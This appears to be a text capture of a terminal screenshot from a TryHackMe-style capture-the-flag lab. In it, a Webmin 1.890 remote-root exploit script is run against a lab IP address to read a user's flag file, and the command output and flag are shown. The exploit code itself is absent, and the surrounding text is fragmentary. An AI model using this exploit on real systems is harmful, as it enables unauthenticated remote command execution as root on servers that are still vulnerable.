 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 webmin-1.890_exploit.py 10.10.21.98 10000 cat%20/home/dark/user.txt
STAIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
THM{SUPPLY_CHAIN_COMPROMISE}
</p>